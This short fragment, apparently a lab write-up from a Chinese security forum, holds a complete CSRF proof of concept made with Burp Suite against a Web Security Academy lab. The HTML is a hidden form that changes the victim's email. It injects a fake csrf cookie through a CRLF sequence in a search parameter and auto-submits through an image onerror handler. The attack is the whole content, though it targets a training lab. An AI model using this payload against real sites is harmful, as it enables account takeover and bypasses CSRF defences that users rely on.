 Body:
<html>
  <!-- CSRF PoC - generated by Burp Suite Professional -->
  <body>
  <script>history.pushState('', '', '/')</script>
    <form action="https://0aee00e2039c4b81801cb78c00b500b3.web-security-academy.net/my-account/change-email" method="POST">
      <input type="hidden" name="email" value="longfei2234&#64;163&#46;com" />
      <input type="hidden" name="csrf" value="fake" />
      <input type="submit" value="Submit request" />
    </form>
    <img src="https://0aee00e2039c4b81801cb78c00b500b3.web-security-academy.net/?search=test%0d%0aSet-
Cookie:%20csrf=fake%3b%20SameSite=None" onerror="document.forms[0].submit();"/>
  </body>
</html>
Store View exploit Deliver exploit to victim Access log
先知社区